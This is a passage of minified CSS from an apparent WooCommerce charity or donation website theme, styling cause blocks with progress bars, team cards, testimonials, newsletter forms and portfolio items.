auto;margin-top:90px;margin-bottom:20px}p.return-to-shop{text-align:center;margin-bottom:90px;margin-top:50px!important}.variations_form td{padding:10px!important;margin:0!important;line-height:57px!important}a.reset_variations{font-size:16px!important;background:#4bcc97;color:#fff!important;padding:10px 26px;border-radius:30px}.woocommerce-variation-availability{float:left;width:100%;display:block}a.button.wc-forward{padding:13px 30px!important}.woocommerce-variation-price{font-size:12px;margin-bottom:20px}.product_meta{display:flex;flex-wrap:wrap}.product_meta span.sku_wrapper{width:100%;margin-bottom:10px}.product_meta span.posted_in{margin-bottom:10px}.yith-wcqv-main h1.product_title.entry-title{margin-top:43px;font-size:26px}.yith-wcqv-main .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity{padding-left:10px!important}.yith-wcqv-main .quantity{border:1px solid #e9e9e7;line-height:57px;margin-right:17px!important;border-radius:5px}.yith-wcqv-main p.price{font-size:14px!important;margin-top:13px}.yith-wcqv-main button.single_add_to_cart_button.button.alt{padding:18px 40px!important;margin-top:5px;margin-left:0;margin-bottom:0!important}.woocommerce #review_form #respond input#submit{padding:0;width:170px;height:50px}.return-to-shop a.button.wc-backward{padding:20px 30px!important}.woocommerce table.shop_table td{border-top:1px solid #3cc88f!important}.woocommerce-cart-form .table-outer{border:0!important}.woocommerce a,.woocommerce button{cursor:pointer!important}.woocommerce-cart-form td{padding:20px 20px!important}.inner-column form.cart button{padding:15px 35px!important}.review-box p.woocommerce-noreviews{border-radius:4px;padding:10px;max-width:220px}.place-order button#place_order{padding:16px 30px!important}button.single_add_to_cart_button.button.alt{margin-bottom:41px!important}.blog-post-detail .content ul{list-style-type:disc;margin-block-start:1em;margin-block-end:1em;padding-inline-start:35px;margin-top:8px}.blog-post-detail .content ul li{list-style-type:disc}.banner-section.style-four .banner-carousel .slide-item .image-layer{opacity:.5}.banner-section.style-four .owl-theme .owl-nav .owl-prev{border-radius:5px}.banner-section.style-four .owl-theme .owl-nav .owl-prev:after{left:26px;font-size:25px}.banner-section.style-four .owl-theme .owl-nav .owl-prev:hover:after{left:0}.banner-section.style-four .owl-theme .owl-nav .owl-next{border-radius:5px}.banner-section.style-four .owl-theme .owl-nav .owl-next:after{right:26px;font-size:25px}.banner-section.style-four .owl-theme .owl-nav .owl-next:hover:after{right:0}.style-four .banner-carousel .slide-item{padding:340px 0 210px}.video-section.style-two{background:#fff;padding:130px 0}.causes-section-two{position:relative;padding:130px 0 100px;background-color:#edf1f5;overflow:hidden}.cause-block-two{position:relative;margin-bottom:30px}.cause-block-two .inner-box{position:relative;display:block;background:#fff;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.cause-block-two .inner-box:hover{-webkit-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);-ms-box-shadow:0 15px 40px 5px rgba(0,0,0,.1);box-shadow:0 15px 40px 5px rgba(0,0,0,.1)}.cause-block-two .image-box{position:relative;overflow:hidden}.cause-block-two .image-box img{width:100%}.cause-block-two .inner-box .donate-info{position:relative;background:#fff;padding:40px 35px 35px}.cause-block-two .inner-box .donate-info .bg-image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}.cause-block-two .inner-box .donate-info .bg-image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;opacity:.9}.cause-block-two.alternate .inner-box .donate-info{padding-bottom:35px}.cause-block-two .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-20px;width:100%;height:21px;background:url(assets/images/background/rotten-curve-3.png) center top no-repeat;background-size:100% 100%;z-index:1}.cause-block-two.alternate .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-1px;width:100%;height:13px;background:url(assets/images/background/rotten-curve-6.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.cause-block-two .inner-box .progress-box{position:relative;display:block;width:100%}.cause-block-two .inner-box .progress-box .bar{position:relative;width:100%;height:5px;background:rgba(0,0,0,.1);border-radius:3px;margin-bottom:20px}.cause-block-two .inner-box .progress-box .bar-inner{position:relative;display:block;width:0;height:5px;border-radius:3px;-webkit-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-o-transition:all 1.5s ease;-moz-transition:all 1.5s ease;transition:all 1.5s ease}.cause-block-two .inner-box .progress-box .count-text{position:absolute;right:0;margin-right:-23px;bottom:18px;width:46px;height:26px;color:#fff;line-height:26px;font-size:13px;font-weight:600;border-radius:2px;text-align:center;opacity:0;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cause-block-two .inner-box .progress-box .bar-inner.counted .count-text{opacity:1}.cause-block-two .inner-box .progress-box .count-text:after{content:'';position:absolute;left:50%;margin-left:-5px;top:100%;border:5px solid transparent}.cause-block-two .inner-box .lower-content{position:relative;padding:45px 35px 00px}.cause-block-two.alternate .inner-box .lower-content{padding-top:35px}.cause-block-two .inner-box .donate-info{position:relative;color:#848484}.cause-block-two .inner-box .donate-info strong{font-weight:500;color:#222}.cause-block-two .inner-box .donate-info .donation-count{position:relative;font-weight:400;font-size:15px;line-height:24px;z-index:1;margin-bottom:25px}.cause-block-two .inner-box .donate-info .raised{float:left}.cause-block-two .inner-box .donate-info .goal{float:right}.cause-block-two .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.cause-block-two .inner-box h3 a{color:#25283a;transition:.5s}.cause-block-two .inner-box .text{line-height:1.6em;font-size:16px;margin-bottom:30px}.cause-block-two .inner-box:hover .btn-style-two{color:#fff}.team-section.style-three{padding:130px 0 100px;background-color:#f7f7f7}.team-block-two{position:relative}.team-block-two .inner-box{position:relative;padding-bottom:115px}.team-block-two .image-box{position:relative}.team-block-two .image-box img{display:block;width:100%;height:auto}.team-block-two .info-box{position:absolute;left:30px;right:30px;bottom:50px;text-align:center;background-color:#fff;padding:35px 20px;box-shadow:0 27px 30px rgba(0,0,0,.03);-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.team-block-two .inner-box:hover .info-box{background-color:#1a2940}.team-block-two .info-box .name{position:relative;display:block;font-size:22px;line-height:1em;color:#1a2940;font-weight:500;margin-bottom:5px}.team-block-two .info-box .name a{color:#1a2940;display:inline-block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .inner-box:hover .name a{color:#fff}.team-block-two .info-box .designation{position:relative;display:block;font-size:14px;line-height:24px;color:#999;font-weight:400;text-transform:uppercase;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .inner-box:hover .info-box .designation{color:#999}.team-block-two .info-box .social-links{visibility:hidden;opacity:0;height:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .inner-box:hover .social-links{visibility:visible;opacity:1;margin-top:20px;height:30px}.team-block-two .info-box .social-links li{position:relative;display:inline-block;margin:0 10px}.team-block-two .info-box .social-links li a{position:relative;display:block;font-size:16px;line-height:1.2em;color:rgba(255,255,255,.8);font-weight:400;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .info-box .social-links li span{position:absolute;left:50%;top:-23px;display:block;font-size:10px;color:#fff;font-weight:400;line-height:22px;padding:0 10px;border-radius:3px;background-color:#222;text-transform:uppercase;opacity:0;visibility:hidden;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-block-two .info-box .social-links li span:before{position:absolute;left:50%;bottom:-6px;border-left:7px solid transparent;border-right:7px solid transparent;border-top:6px solid #222;content:"";margin-left:-7px}.team-block-two .info-box .social-links li:hover span{visibility:visible;top:-33px;opacity:1}.newsletter-section:before{position:absolute;left:0;top:0;height:100%;width:100%;background-color:#000;opacity:.8;content:""}.newsletter-section .title-column{position:relative;margin-bottom:40px}.newsletter-section .title-column .inner-column{position:relative;padding-left:70px}.newsletter-section .title-column .icon-box{position:absolute;left:0;top:8px}.newsletter-section .title-column .icon-box .icon{font-size:50px;line-height:1em;font-weight:400}.newsletter-section .title-column h2{position:relative;font-size:30px;color:#fff;line-height:1.3em;font-weight:5}.newsletter-section .title-column .text{display:block;font-size:15px;line-height:25px;color:#fff;font-weight:400}.newsletter-section .form-column{position:relative;margin-bottom:40px}.newsletter-section .form-column .inner-column{position:relative;padding-left:78px}.subscribe-form .form-group{position:relative;display:block;margin:0;width:100%;padding-right:60px;background-color:#fff;border-radius:3px}.subscribe-form .form-group input[type=email],.subscribe-form .form-group input[type=tel],.subscribe-form .form-group input[type=text],.subscribe-form .form-group textarea{position:relative;display:block;width:100%;line-height:20px;height:60px;font-size:15px;color:#555;font-weight:300;background:#fff;padding:10px 80px 10px 28px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.subscribe-form .form-group input[type=submit],.subscribe-form .submit-btn{position:absolute;right:0;top:0;height:60px;width:60px;color:#fff;font-size:18px;cursor:pointer;border-radius:0 3px 3px 0;text-transform:uppercase}.subscribe-form .form-group input[type=submit]:hover,.subscribe-form .submit-btn:hover{background-color:#0d1522}.newsletter-section.style-two{position:relative}.newsletter-section.style-two:before{opacity:.92}.newsletter-section.style-two .form-group input[type=submit],.newsletter-section.style-two .submit-btn{background-color:#1a2940}.newsletter-section.style-two .title-column .icon-box .icon{color:#fff}.style-five .left-column .inner{max-width:100%}.causes-section-three{position:relative;padding:130px 0 100px;background-color:#fff;overflow:hidden}.cause-block-three{position:relative}.cause-block-three .inner-box{position:relative;display:block;background:#f7f8f9;border-radius:20px;overflow:hidden}.cause-block-three .image-column{position:absolute;float:left;left:0;top:0;width:50%;height:100%}.cause-block-three .image-column .image-box{position:relative;display:none}.cause-block-three .image-column .image-box img{position:relative;width:100%}.cause-block-three .image-column .bg-image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-position:center center;background-size:cover}.cause-block-three .over-link{position:absolute;left:0;top:0;width:100%;height:100%}.cause-block-three .text-column{position:relative;float:right;width:50%}.cause-block-three .text-column .inner{position:relative;display:block;padding:50px}.cause-block-three h3{font-size:30px;margin:0 0 30px}.cause-block-three h3 a{color:#25283a}.cause-block-three .text-column .progress-box{position:relative;display:block;width:100%}.cause-block-three .text-column .progress-box .bar{position:relative;width:100%;height:12px;background:rgba(0,0,0,.1);border-radius:3px;margin-bottom:30px}.cause-block-three .text-column .progress-box .bar-inner{position:relative;display:block;width:0;height:12px;border-radius:3px;-webkit-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-o-transition:all 1.5s ease;-moz-transition:all 1.5s ease;transition:all 1.5s ease}.cause-block-three .text-column .progress-box .count-text{position:absolute;top:-15px;right:0;margin-right:-23px;bottom:18px;width:40px;height:40px;border-radius:50%;background:#fff;color:#fff;line-height:40px;font-size:13px;font-weight:600;text-align:center;opacity:0;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cause-block-three .text-column .progress-box .bar-inner.counted .count-text{opacity:1}.cause-block-three .text-column .progress-box .count-text:after{content:'';position:absolute;left:50%;margin-left:-5px;top:100%}.cause-block-three .text-column .donation-count strong{font-weight:500;color:#222}.cause-block-three .text-column .donation-count{position:relative;font-weight:400;font-size:16px;line-height:24px;z-index:1;margin-bottom:25px}.cause-block-three .text-column .donation-count .raised{float:left}.cause-block-three .text-column .donation-count .goal{float:right}.cause-block-three .text{position:relative;margin-bottom:30px}.cause-block-three .link-box .theme-btn .btn-title{padding-left:52px;padding-right:52px}.causes-section-three .owl-nav{display:none}.causes-section-three .owl-dots{position:relative;left:0;bottom:0;width:100%;text-align:center;padding-top:50px}.causes-section-three .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 7px}.causes-section-three .owl-dots .owl-dot span{position:relative;display:block;width:16px;height:16px;background:0 0;border:2px solid #babcbe;border-radius:50%;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.causes-section-three .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.causes-section-three.style-two .owl-dots{display:none}.cause-block-three.style-two .text-column{width:100%}.causes-section-three.style-two .image-column .row{margin:0 -5px}.causes-section-three.style-two .image-column .image{margin-bottom:30px;padding:0 5px;width:50%}.causes-section-three.style-two .image-column .image img{border-radius:20px;width:100%}.cause-block-three.style-two .text-column .inner-box{margin-bottom:30px}.what-we-do-two{position:relative;padding:130px 0 100px;background-color:#f7f8f9}.what-we-do-two .top-rotten-curve{position:absolute;left:0;top:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-4.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.what-we-do-two .bottom-rotten-curve{position:absolute;left:0;bottom:0;width:100%;height:20px;background:url(assets/images/background/rotten-curve-5.png) center bottom no-repeat;background-size:100% 100%;z-index:1}.what-we-do-two .service-block{text-align:center;margin-bottom:30px}.what-we-do-two .service-block .inner-box{background:#fff;padding:45px 30px;border-radius:5px}.how-it-works.style-two{position:relative}.how-it-works.style-two:before{position:absolute;content:'';left:0;top:0;background:#1e2436;width:100%;height:500px}.how-it-works.style-two .sec-title h2{color:#fff}.how-it-works.style-two .sec-title .text{color:#fff}.gray-bg-color section.events-section{background:#edf1f5}.testimonial-section{position:relative;padding:130px 0;background-color:#fff}.testimonial-block-one{position:relative}.testimonial-block-one .inner-box{position:relative;text-align:center}.testimonial-block-one .inner-box .image{position:relative;width:80px;height:80px;margin:0 auto;border-radius:50%;margin-bottom:45px}.testimonial-block-one .inner-box .image img{border-radius:50%}.testimonial-block-one .inner-box h3{position:relative;font-size:20px;font-weight:700;color:#222;margin-bottom:5px}.testimonial-block-one .inner-box h3 span{font-size:15px;margin-left:10px;font-weight:400}.testimonial-block-one .inner-box .rating{position:relative}.testimonial-block-one .inner-box .rating .fa{position:relative;color:#ffc107;font-size:14px;display:inline-block}.testimonial-block-one .inner-box .text{position:relative;color:#222;font-size:22px;font-weight:400;line-height:1.6em;max-width:900px;margin:0 auto;margin-top:20px;margin-bottom:40px}.testimonial-section .owl-nav{display:none}.testimonial-section .owl-dots{position:relative;left:0;bottom:0;width:100%;text-align:center;padding-top:50px}.testimonial-section .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 7px}.testimonial-section .owl-dots .owl-dot span{position:relative;display:block;width:16px;height:16px;background:0 0;border:2px solid #babcbe;border-radius:50%;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.testimonial-section .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.recent-donors-section{position:relative;padding:120px 0 100px;background:#f2f5f8}.donor-block{position:relative}.donor-block .inner-box{position:relative;background:#fff;text-align:center;padding:50px 30px;border-radius:10px;margin-bottom:30px}.donor-block .image img{border-radius:50%;width:auto;margin:0 auto}.donor-block .image{margin-bottom:30px!important}.donor-block .donation-info{position:relative}.donor-block h4{margin-bottom:10px}.donor-block .donation-info .price{font-size:20px;font-weight:600}.recent-donors-section .owl-nav{display:none}.recent-donors-section .owl-dots{position:relative;left:0;bottom:0;width:100%;text-align:center;padding-top:0;margin-bottom:30px}.recent-donors-section .owl-dots .owl-dot{position:relative;display:inline-block;width:12px;height:12px;margin:0 7px}.recent-donors-section .owl-dots .owl-dot span{position:relative;display:block;width:12px;height:12px;background:0 0;border:3px solid #babcbe;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.recent-donors-section .owl-dots .owl-dot.active span{-webkit-transform:scale(1);-ms-transform:scale(1)}.sponsors-section{position:relative;padding:130px 0;text-align:center;background:#f7f7f7}.sponsors-section .slide-item{display:block;text-align:center}.sponsors-section .image-box{position:relative;display:inline-block;border:1px solid #fff;border-radius:5px;background-color:#fff}.sponsors-section .image-box img{max-width:100%;width:auto;display:inline-block;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;opacity:.3}.sponsors-section .image-box img:hover{opacity:1}.sponsors-section .owl-dots,.sponsors-section .owl-nav{position:relative;display:none}.news-block .inner-box h3 a,.news-block .post-meta ul li a,.news-block-three .news-post h4 a,.news-block-two .inner-box h3 a,.news-block-two .post-meta ul li a{transition:.5s ease}.testimonial-section-two{position:relative;background:#ff6b70}.testimonial-section-two .wrapper-box{position:relative;display:block;color:#fff;text-align:center;padding:150px 0}.testimonial-section-two .quote-icon{position:absolute;left:50%;margin-left:-40px;top:50%;margin-top:-30px;width:80px;height:80px;line-height:80px;font-size:54px;color:rgba(255,255,255,.15)}.testimonial-section-two .sec-title{margin:0 0 50px}.theme-color-three .testimonial-section-two .sec-title .sub-title{color:rgba(255,255,255,.8)}.testimonial-section-two .slide-item{position:relative;max-width:550px;margin:0 auto;z-index:1}.testimonial-section-two .slide-item .text{position:relative;font-size:20px;line-height:1.6em;margin:0 0 30px}.testimonial-section-two .slide-item .author{position:relative;font-size:24px;line-height:1.5em}.testimonial-section-two .owl-nav{display:none}.testimonial-section-two .owl-dots{position:absolute;right:-20px;top:-30px;width:20px;text-align:center}.testimonial-section-two .owl-dots .owl-dot{position:relative;display:block;width:10px;height:10px;margin:0 0 10px}.testimonial-section-two .owl-dots .owl-dot span{position:relative;display:block;width:10px;height:10px;background:#fff;opacity:.3;border-radius:50%}.testimonial-section-two .owl-dots .owl-dot.active span{opacity:1}.event-block-three.style-two .inner-box:hover{box-shadow:none}.event-block-three.style-two .inner-box{border:none}.event-block-three.style-two .inner-box .lower-content{padding-left:100px;padding-top:25px;padding-bottom:0}.event-block-three.style-two .inner-box h3 a{transition:.5s}.event-block-three.style-two .lower-content .date{position:absolute;left:0;top:30px;width:74px;height:74px;font-size:30px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;padding-top:15px;text-align:center;border-radius:20px 0 20px 0}.event-block-three.style-two .lower-content .date .month{position:relative;display:block;font-size:15px;line-height:1.2em}.facts-section.style-two{background:#f2f5f8}.facts-section.style-two .fact-counter .column .inner .counter-title{color:#222}.people-talk-main .sub-title{color:rgba(255,255,255,.8)}.how-it-works.style-three{position:relative}.how-it-works.style-three:before{position:absolute;content:'';left:0;top:0;background:#f2f5f8;width:100%;height:500px}.testimonial-section-two .sec-title .sub-title{color:rgba(255,255,255,.8)}.event-details .image-box .date{font-size:19px;width:auto;padding:19px;height:auto}.about-section.style-seven{padding:130px 0 120px!important;background:#fff}.about-section.style-seven .about-feature .inner-box{background:#f7f7f7}.about-section .icon{position:absolute;left:8%;top:-150px;z-index:9;animation:animationFramesTwo 17s infinite linear}@keyframes animationFramesTwo{0%{transform:translate(0,0) rotate(0) scale(1)}20%{transform:translate(73px,-1px) rotate(36deg) scale(.9)}40%{transform:translate(141px,72px) rotate(200deg) scale(1)}60%{transform:translate(83px,122px) rotate(108deg) scale(1)}80%{transform:translate(-40px,72px) rotate(144deg) scale(1)}100%{transform:translate(0,0) rotate(0) scale(1)}}@-webkit-keyframes animationFramesTwo{0%{transform:translate(0,0) rotate(0) scale(1)}20%{transform:translate(73px,-1px) rotate(36deg) scale(.9)}40%{transform:translate(141px,72px) rotate(200deg) scale(1)}60%{transform:translate(83px,122px) rotate(108deg) scale(1)}80%{transform:translate(-40px,72px) rotate(144deg) scale(1)}100%{transform:translate(0,0) rotate(0) scale(1)}}.how-it-works .sec-bg{position:absolute;left:0;top:0;height:500px;width:100%;background-size:cover}.how-it-works.style-four .sec-title h2{color:#fff}.how-it-works.style-four .sec-title .text{color:#fff}.emergency-contact{position:relative;padding:100px 0;background:#162542}.emergency-contact h2{position:relative;color:#fff;font-size:48px;margin-bottom:20px}.emergency-contact .text{position:relative;color:#fff;font-size:18px}.emergency-contact .contact-number p{position:relative;color:#fff;font-size:24px;font-weight:500;margin:20px 0;text-align:right}.emergency-contact .contact-number p span{margin-right:9px}.emergency-contact .contact-number p a{color:#fff}.testimonial-section-two{position:relative;background:#ff6b70}.testimonial-section-two.style-two{background-color:#090b22}.testimonial-section-two .wrapper-box{position:relative;display:block;color:#fff;text-align:center;padding:150px 0}.testimonial-section-two .quote-icon{position:absolute;left:50%;margin-left:-40px;top:50%;margin-top:-30px;width:80px;height:80px;line-height:80px;font-size:54px;color:rgba(255,255,255,.15)}.testimonial-section-two .sec-title{margin:0 0 50px}.theme-color-three .testimonial-section-two .sec-title .sub-title{color:rgba(255,255,255,.8)}.testimonial-section-two .slide-item{position:relative;max-width:550px;margin:0 auto;z-index:1}.testimonial-section-two .slide-item .text{position:relative;font-size:20px;line-height:1.6em;margin:0 0 30px}.testimonial-section-two .slide-item .author{position:relative;font-size:24px;line-height:1.5em}.testimonial-section-two .owl-nav{display:none}.testimonial-section-two .owl-dots{position:absolute;right:-20px;top:-30px;width:20px;text-align:center}.testimonial-section-two .owl-dots .owl-dot{position:relative;display:block;width:10px;height:10px;margin:0 0 10px}.testimonial-section-two .owl-dots .owl-dot span{position:relative;display:block;width:10px;height:10px;background:#fff;opacity:.3;border-radius:50%}.testimonial-section-two .owl-dots .owl-dot.active span{opacity:1}.about-section-two{position:relative;padding:100px 0 70px}.about-section-two .image{position:relative;box-shadow:0 0 20px rgba(0,0,0,.1);margin-bottom:30px}.about-section-two .image img{width:100%;position:relative}.about-section-two .image:before{position:absolute;content:'';right:-30%;bottom:-30%;width:400px;height:400px;background:#eaf4fe;border-radius:50%}.features-section{position:relative;padding:120px 0 90px;background:#f7f8f9}.feature-block-one{position:relative}.feature-block-one .inner-box{position:relative;text-align:center;background:#fff;padding:50px 30px;margin-bottom:30px;transition:.5s}.feature-block-one .inner-box:before{position:absolute;content:'';left:0;right:0;bottom:0;width:100%;transform:scale(0);opacity:0;height:2px;transition:.5s}.feature-block-one .inner-box:hover:before{transform:scale(1);opacity:1}.feature-block-one .inner-box:hover{transform:translateY(5px);box-shadow:0 13px 20px rgba(0,0,0,.1)}.feature-block-one .icon{position:relative;margin-bottom:25px}.feature-block-one h4{margin-bottom:20px}.adonate-button-no .link-box{display:none}.what-we-do.style-four{padding:120px 0 80px;background:#25283a}.what-we-do.style-four:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background:rgba(37,40,58,.75)}.service-block.style-three .inner-box{position:relative;text-align:center;padding:45px 20px}.service-block.style-three .text,.service-block.style-three h3{color:#fff}.list-style-one{position:relative;margin-bottom:30px}.list-style-one li{position:relative;font-size:16px;padding-left:20px;margin-bottom:5px;display:inline-block;margin-right:15px}.list-style-one li:before{position:absolute;content:'';left:0;top:10px;width:8px;height:8px;background:#fc2c62;border-radius:4px}.what-we-do.style-four.no-bg{background:0 0}.causes-section-two.layout_1ight{background:#fff}.causes-section-two.layout_1ight .cause-block-two .inner-box .progress-box .bar-inner{height:10px}.causes-section-two.layout_1ight .cause-block-two .inner-box .progress-box .bar{height:10px}.facts-section.style-three{background:#0c2c15}.mission-vision.padding-off{padding:150px 0 20px}.features-section-two{position:relative;padding:100px 0 70px;background:#f7f8f9}.features-section-two:before{position:absolute;content:'';left:0;top:0;width:35%;background:#fff;bottom:0}.features-section-two .sec-title h2{font-size:36px}.features-section-two .sec-title{margin-bottom:30px}.features-section-two .image{position:relative;margin-bottom:60px}.features-section-two .image:before{position:absolute;content:'';left:-30px;top:30px;right:30px;bottom:-30px;border:30px solid #ffffff03;border-left-color:#fc2c62;border-bottom-color:#fc2c62}.features-section-two .image img{position:relative}.features-section-two{position:relative;padding:100px 0 70px;background:#f7f8f9}.features-section-two:before{position:absolute;content:'';left:0;top:0;width:35%;background:#fff;bottom:0}.features-section-two .sec-title h2{font-size:36px}.features-section-two .sec-title{margin-bottom:30px}.features-section-two .image{position:relative;margin-bottom:60px}.features-section-two .image:before{position:absolute;content:'';left:-30px;top:30px;right:30px;bottom:-30px;border:30px solid #ffffff03;border-left-color:#fc2c62;border-bottom-color:#fc2c62}.features-section-two .image img{position:relative}.sec-title ul.list-style-one{margin-bottom:0}.about-section-three{position:relative;padding:160px 0 120px;background-color:#edf1f5}.about-section-three .image-box{position:relative;display:block;margin:0;border-radius:20px;overflow:hidden}.about-section-three .image-box img{width:100%;border-radius:20px}.about-section-three .image-box .over-link{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;color:#fff;background:rgba(0,0,0,0);-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.about-section-three .image-box:hover .over-link{background:rgba(0,0,0,.5)}.about-section-three .image-box i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.what-we-do.style-six{padding:0;background:#25283a}.what-we-do.style-six .auto-container{max-width:100%}.service-block.style-six{background:#fc2c62;margin:0}.service-block.style-six:nth-child(even){background:#eb275a}.service-block.style-six .inner-box{padding:70px 20px;max-width:300px;margin:0 auto}.what-we-do.style-six{color:#fff}.what-we-do.style-six i{color:#fff}.facts-section.style-four{background:#f7f8f9}.facts-section.style-four .fact-counter .column .inner .counter-title{color:#222}.facts-section.style-four .fact-counter .column .inner{background:#fff;padding:30px 0}.team-section-two{padding:130px 0 100px}.team-section-two .team-block-three{position:relative}.team-section-two .team-block-three .inner-box{position:relative;padding-bottom:30px}.team-section-two .team-block-three .image{position:relative}.team-section-two .team-block-three .image img{display:block;width:100%;height:auto}.team-section-two .team-block-three .lower-content{position:relative;text-align:center;padding-top:25px}.team-section-two .team-block-three .lower-content h3{font-size:22px;font-weight:600;color:#25283a;margin-bottom:7px}.team-section-two .team-block-three .lower-content h3 a{color:#25283a}.team-section-two .team-block-three .social-links{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:0;visibility:hidden;text-align:center;border-radius:20px;overflow:hidden;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-section-two .team-block-three .inner-box:hover .social-links{opacity:1;visibility:visible}.team-section-two .team-block-three ul{position:absolute;left:0;top:50%;width:100%;margin-top:-25px;padding:0 10px;text-align:center;opacity:0;visibility:hidden;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.team-section-two .team-block-three .inner-box:hover ul{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease .1s;-moz-transition:all .3s ease .1s;-ms-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s}.team-section-two .team-block-three ul li{position:relative;display:inline-block;margin:0 2px}.team-section-two .team-block-three ul li a{position:relative;display:block;height:50px;width:50px;line-height:50px;text-align:center;font-size:16px;color:#1a224c;background-color:#fff;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.team-section-two .team-block-three ul li a:hover{color:#fff}.cause-block-two.style-two .inner-box .progress-box .bar{height:10px}.cause-block-two.style-two .inner-box .progress-box .bar-inner{height:10px}.video-section .image-column .image-box i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.portfolio-block{position:relative}.portfolio-block .inner-box{position:relative;margin-bottom:30px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.portfolio-block .inner-box:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.2);box-shadow:0 0 30px 0 rgba(0,0,0,.2)}.portfolio-block .inner-box:before{position:absolute;content:'';left:0;right:0;top:0;bottom:0;background:#25283ab8;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;opacity:0;-webkit-transform:scaleY(.7);-ms-transform:scaleY(.7);transform:scaleY(.7)}.portfolio-block .inner-box:hover:before{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.portfolio-block .image img{width:100%}.portfolio-block .inner-box .overlay{position:absolute;left:0;right:0;bottom:0;-webkit-transition:1s;-o-transition:1s;transition:1s;text-align:center;padding:35px 0;opacity:0;visibility:hidden}.portfolio-block .inner-box:hover .overlay{-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);bottom:50%;opacity:1;visibility:visible}.portfolio-block h5{position:relative;font-size:18px;font-weight:500;color:#fff;margin-bottom:10px;font-family:inherit}.portfolio-block h4{position:relative;font-size:22px;font-weight:600;color:#fff;margin-bottom:0}.portfolio-section{position:relative;padding:130px 0 100px}.newsletter-section.style-three{position:relative;padding:120px 0 70px;background-attachment:inherit}.newsletter-section.style-three:before{opacity:.2}.newsletter-section.style-three .title-column .inner-column{padding-left:0}.newsletter-section.style-three .form-column .inner-column{padding-left:0;max-width:600px;margin:0 auto}.about-section-two .image{position:relative;box-shadow:0 0 20px 